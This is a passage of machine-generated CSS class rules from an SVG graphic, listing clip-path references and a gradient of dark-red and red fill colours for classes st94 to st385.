.st94{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#A81E22;}	.st95{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#AB1F23;}	.st96{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#AC1F23;}	.st97{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F24;}	.st98{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#B11F24;}	.st99{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#B21F24;}	.st100{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st101{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#B52025;}	.st102{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#B72025;}	.st103{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st104{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#BA2025;}	.st105{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st106{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#BF2026;}	.st107{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#C12026;}	.st108{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#C22026;}	.st109{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#C42126;}	.st110{opacity:0.6;fill:#010101;}	.st111{fill:#8A181A;}	.st112{fill:#620D0E;}	.st113{fill:#D56827;}	.st114{fill:#741112;}	.st115{fill:#9E1D23;}	.st116{fill:url(#SVGID_16_);}	.st117{fill-rule:evenodd;clip-rule:evenodd;fill:#D56827;}	.st118{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st119{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st120{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st121{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st122{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st123{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st124{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st125{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st126{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#821618;}	.st127{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#851619;}	.st128{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#861719;}	.st129{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#88171A;}	.st130{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#8A181A;}	.st131{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#8C181B;}	.st132{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#8D191B;}	.st133{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st134{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#911A1D;}	.st135{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#931A1D;}	.st136{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#951B1E;}	.st137{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#961B1E;}	.st138{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#981B1F;}	.st139{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#9A1C1F;}	.st140{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st141{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#9F1D20;}	.st142{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D21;}	.st143{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#A21D21;}	.st144{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E22;}	.st145{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#A61E22;}	.st146{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#A81E22;}	.st147{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#A91F23;}	.st148{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#AB1F23;}	.st149{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F23;}	.st150{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#B01F24;}	.st151{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#B21F24;}	.st152{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#B31F24;}	.st153{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st154{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#B62025;}	.st155{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#B82025;}	.st156{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st157{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st158{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#BC2026;}	.st159{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#C02026;}	.st160{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#C22026;}	.st161{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#C32126;}	.st162{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#C42126;}	.st163{filter:url(#Adobe_OpacityMaskFilter_1_);}	.st164{opacity:0.1;mask:url(#SVGID_19_);}	.st165{fill:none;stroke:#7A7A7A;stroke-miterlimit:10;}	.st166{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st167{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st168{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st169{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st170{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st171{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st172{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st173{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st174{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#821518;}	.st175{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#841618;}	.st176{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#851619;}	.st177{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#871719;}	.st178{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#89171A;}	.st179{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#8B181B;}	.st180{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#8C181B;}	.st181{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#8E191C;}	.st182{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st183{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#921A1D;}	.st184{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#941B1E;}	.st185{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#951B1E;}	.st186{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#971B1E;}	.st187{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#991C1F;}	.st188{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#9B1C1F;}	.st189{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st190{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#9E1C20;}	.st191{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D20;}	.st192{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#A11D21;}	.st193{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E21;}	.st194{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#A51E22;}	.st195{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#A71E22;}	.st196{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#A81E22;}	.st197{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#AB1F23;}	.st198{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#AC1F23;}	.st199{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F24;}	.st200{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#B11F24;}	.st201{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#B21F24;}	.st202{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st203{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#B52025;}	.st204{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#B72025;}	.st205{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st206{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#BA2025;}	.st207{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st208{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#BF2026;}	.st209{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#C12026;}	.st210{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#C22026;}	.st211{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#C42126;}	.st212{fill:none;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}	.st213{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st214{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st215{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st216{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st217{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st218{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st219{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st220{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st221{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#821518;}	.st222{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#841618;}	.st223{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#851619;}	.st224{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#871719;}	.st225{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#89171A;}	.st226{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#8B181B;}	.st227{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#8C181B;}	.st228{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#8E191C;}	.st229{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st230{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#921A1D;}	.st231{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#941B1E;}	.st232{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#951B1E;}	.st233{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#971B1E;}	.st234{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#991C1F;}	.st235{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#9B1C1F;}	.st236{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st237{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#9E1C20;}	.st238{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D20;}	.st239{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#A11D21;}	.st240{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E21;}	.st241{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#A51E22;}	.st242{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#A71E22;}	.st243{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#A81E22;}	.st244{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#AB1F23;}	.st245{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#AC1F23;}	.st246{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F24;}	.st247{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#B11F24;}	.st248{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#B21F24;}	.st249{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st250{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#B52025;}	.st251{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#B72025;}	.st252{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st253{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#BA2025;}	.st254{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st255{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#BF2026;}	.st256{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#C12026;}	.st257{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#C22026;}	.st258{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#C42126;}	.st259{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st260{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st261{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st262{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st263{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st264{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st265{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st266{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st267{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#821518;}	.st268{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#841618;}	.st269{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#851619;}	.st270{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#871719;}	.st271{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#89171A;}	.st272{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#8B181B;}	.st273{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#8C181B;}	.st274{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#8E191C;}	.st275{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st276{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#921A1D;}	.st277{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#941B1E;}	.st278{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#951B1E;}	.st279{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#971B1E;}	.st280{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#991C1F;}	.st281{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#9B1C1F;}	.st282{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st283{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#9E1C20;}	.st284{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D20;}	.st285{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#A11D21;}	.st286{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E21;}	.st287{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#A51E22;}	.st288{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#A71E22;}	.st289{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#A81E22;}	.st290{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#AB1F23;}	.st291{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#AC1F23;}	.st292{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F24;}	.st293{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#B11F24;}	.st294{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#B21F24;}	.st295{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st296{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#B52025;}	.st297{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#B72025;}	.st298{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st299{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#BA2025;}	.st300{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st301{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#BF2026;}	.st302{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#C12026;}	.st303{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#C22026;}	.st304{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#C42126;}	.st305{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st306{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st307{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st308{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st309{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st310{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st311{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st312{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st313{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#821518;}	.st314{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#841618;}	.st315{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#851619;}	.st316{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#871719;}	.st317{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#89171A;}	.st318{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#8B181B;}	.st319{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#8C181B;}	.st320{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#8E191C;}	.st321{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st322{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#921A1D;}	.st323{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#941B1E;}	.st324{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#951B1E;}	.st325{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#971B1E;}	.st326{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#991C1F;}	.st327{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#9B1C1F;}	.st328{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st329{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#9E1C20;}	.st330{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D20;}	.st331{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#A11D21;}	.st332{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E21;}	.st333{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#A51E22;}	.st334{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#A71E22;}	.st335{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#A81E22;}	.st336{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#AB1F23;}	.st337{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#AC1F23;}	.st338{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F24;}	.st339{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#B11F24;}	.st340{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#B21F24;}	.st341{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st342{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#B52025;}	.st343{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#B72025;}	.st344{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st345{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#BA2025;}	.st346{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st347{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#BF2026;}	.st348{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#C12026;}	.st349{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#C22026;}	.st350{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#C42126;}	.st351{fill:url(#SVGID_28_);}	.st352{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st353{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st354{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st355{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st356{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st357{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st358{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st359{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st360{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#821618;}	.st361{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#851619;}	.st362{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#861719;}	.st363{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#88171A;}	.st364{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#8A181A;}	.st365{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#8C181B;}	.st366{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#8D191B;}	.st367{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st368{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#911A1D;}	.st369{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#931A1D;}	.st370{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#951B1E;}	.st371{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#961B1E;}	.st372{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#981B1F;}	.st373{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#9A1C1F;}	.st374{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st375{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#9F1D20;}	.st376{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D21;}	.st377{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#A21D21;}	.st378{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E22;}	.st379{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#A61E22;}	.st380{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#A81E22;}	.st381{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#A91F23;}	.st382{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#AB1F23;}	.st383{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F23;}	.st384{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#B01F24;}	.st385{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#B21F24;}	